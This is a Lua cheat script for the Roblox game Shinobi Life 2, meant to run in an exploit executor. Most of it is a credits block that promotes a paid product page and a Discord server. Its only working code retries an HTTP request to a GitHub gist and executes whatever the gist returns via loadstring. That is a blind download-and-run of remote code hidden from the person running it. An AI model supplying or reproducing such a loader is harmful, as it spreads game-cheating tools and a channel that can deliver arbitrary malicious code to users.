 --Version 0.3.1
--Update: Updated script 2/24/2022
--Put the script in autoexec if your exploit have it, free exploits don't usually.

Credits = [[
        This script actually is actually FREE! and it can be found by a faker who releases this script under their name
        without giving credits to me, and making people go through many ads to get it
        or even making it paid, but whole time its free, make sure you get it from the source!
        Where to buy: https://www.tech-brain.net/product-page/shinobi-life-2-infinite-spinning

        List of bloodlines and stuff is in the channel named #scripts-and-website, and many
        other steps on how to use the script correctly Discord Server: https://discord.gg/8KqTZVcfCP

        Myself, the real owner and the creator of this script is Tech Brain#0001
        If you got this from a fake, send their info to me at Tech Brain#0001 in the discord
        Discord Server: https://discord.gg/8KqTZVcfCP or discord.io/techbrain
]]

function GetHttp(URL)
      local returning = nil
    repeat
        pcall(function()
            returning = game:HttpGet(URL,true)
        end)
        if returning == nil then
            warn("Failed to get "..URL)
            wait(0.5)
        end
    until returning ~= nil
      return returning
end

got = GetHttp("https://gist.githubusercontent.com/TechyBrain/0cae69c69880daa4355e3c3a46191ae4/raw")
loadstring(got)()